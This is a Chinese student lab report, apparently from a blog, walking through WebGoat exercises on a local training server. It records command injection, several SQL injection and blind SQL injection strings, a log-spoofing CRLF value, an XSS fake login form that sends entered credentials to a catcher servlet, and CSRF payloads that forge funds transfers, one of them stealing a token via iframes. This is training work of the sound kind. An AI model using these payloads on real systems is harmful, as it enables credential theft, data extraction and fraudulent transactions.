标签:登录 protocol 有一个 成功 profile 目的 信息 换行 下拉框
理解常用网络攻击技术的基本原理。
java -jar webgoat-container-7.0.1-war-exec.jar运行Webgoat,出现INFO: Starting ProtocolHandler ["http-bio-8080"]则开启成功,可以看到占用8080端口,实验过程中不能关闭终端127.0.0.1:8080/WebGoat,使用默认名和密码登录选择Injection Flaws开始实践
命令注入攻击是对任何参数驱动的站点的严重威胁。

ps -ef为例,获取进程信息"& ps -efview,可以看到进程信息

SELECT * FROM weather_data WHERE station = ?,使用数字型SQL注入,可以在网页源代码中的选项后面加上or 1=1,这样就可以获得所有地区的天气信息了。Proxy->Options->Add添加一个监听端口,添加成功后运行preferences->Advanced->Network->Connection->settings->Manual proxy configuration:设置成刚刚绑定的端口号。Proxy->Intercept可以看到捕获的包send to repeater,点击Repeater->Params可看到station的值为101,修改为“101 or 1=1”,点击GO,再点击Intercept is on,这时可看到显示所有地区天气信息

zyl%0d%0aLogin Succeeded for username: admin,%0d是空格,%0a是换行下面的表格允许用户查看他们的信用卡号码。尝试注入一个SQL字符串,导致显示所有信用卡号。尝试用户名“史密斯”。
‘构成的,我们在last name中输入Smith‘ OR ‘1‘=‘1所有的用户信息被输出


‘ or 1=1 --‘ or 1=1 --作为密码ViewProfile可以查看用户信息,那么我们要做的,就是点击这个按钮后跳转到boss的信息。101 or 1=1 order by salary desc --

101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 100 );看pin的值是否大于100,显示数是合法的;再用500、1000、5000尝试,发现pin应该是小于5000的101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 1, 1) < ‘H’ );出错,把1换成2101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 2, 1) < ‘H’ );,不断尝试,结果为Jill选择Cross-Site Scripting (XSS)开始实践
使用XSS和HTML插入,您的目标是:
将html插入该请求凭据,添加javascript以实际收集凭据,将凭据发送到http://localhost:8080/WebGoat/catcher?PROPERTY=yes…,要通过本课程,凭证必须发布到捕获者servlet。
根据要求,我们编写代码,设计一个简单的登录界面获取用户名和密码并发送到指定地方
<script>
function log(){

alert("Had this been a real attack... Your credentials were juststolen. User Name = " + document.forms[1].user.value + "Password =" + document.forms[1].pass.value);
XSSImage=new Image();
XSSImage.src="catcher?PROPERTY=yes&user="+document.forms[1].user.value+ "&password=" + document.forms[1].pass.value + "";
}
</script>
<form><br><br>
<HR>
<H3>This featurerequires account login:</H3 >
<br>
<br>EnterUsername:<br>
<input type="text" id="user"name="user">
<br>Enter Password:<br>
<inputtype="password" name = "pass"><br>
<inputtype="button" name="login" value="login" onclick="log()">
</form>
<br><br><HR>点击搜索,看到下面有个登录界面,登录提示

<script>alert("You‘ve been attacked!!!");</script>
发出请求时,XSS代码出现在URL中,作为输入提交到服务器端,服务器端解析后响应,XSS随响应内容一起返回给浏览器,最后浏览器解析执行XSS代码

<script>alert("You‘ve been attacked!!!");</script>,点击purse的同时页面就给出了反馈
您的目标是向新闻组发送电子邮件。 该电子邮件包含一个图像,其URL指向恶意请求。 在本课中,URL应该指向“攻击”servlet,其中包含课程的“屏幕”和“菜单”参数,以及具有任意数值的额外参数“transferFunds”(如5000)。您可以通过查找“屏幕”来构建链接 “和”菜单“值在右侧的参数插入。 当时通过身份认证的CSRF电子邮件的接收者将转移资金。
<img src="attack?Screen=277&menu=900&transferFunds=5000"/>,成功看到左边多了一个小绿√输入代码
<img src="attack?Screen=279&menu=900&transferFunds=5000">
<img src="attack?Screen=279&menu=900&transferFunds=confirm" >点击提交、查看留言、转账并确认
类似于CSRF课程,您的目标是向包含恶意请求转移资金的新闻组发送电子邮件。 要成功完成,您需要获取有效的请求令牌。 提供转账资金表单的页面包含一个有效的请求令牌。 转移资金页面的URL是本课程的“屏幕”和“菜单”查询参数以及额外的参数“transferFunds = main”的“攻击”servlet。 加载此页面,读取令牌,并在伪造的请求中附加令牌以传输数据。 当您认为攻击成功时,刷新页面,您将在左侧菜单中找到绿色检查。
输入代码
<script>
var readToken = function(){
var doc = document.getElementById("frame1").contentDocument
var token = doc.getElementsByName("CSRFToken")[0].getAttribute("value");
alert(token);
var frame2 = document.getElementById("frame2");
frame2.src = "attack?Screen=277&menu=900&transferFunds=4000&CSRFToken="+token;
}
</script>
<iframe id="frame2" ></iframe>
<iframe id="frame1" onload="readToken()" src="attack?Screen=277&menu=900&transferFunds=main" ></iframe>按之前的步骤操作
这是最后一个实验了,做完特别有成就感。每次实验做完之后都一直想要更深入地实践一下,但是又特别怕自己技艺不精搞坏了,这次实验提供了一个可以让我们随时练习的平台,也通过实例让我们在平时生活中能更注意一下容易被攻击的细节。
2017-2018-2 20155315《网络对抗技术》Exp9 :Web安全基础
标签:登录 protocol 有一个 成功 profile 目的 信息 换行 下拉框
原文地址:https://www.cnblogs.com/-zyl/p/9093991.html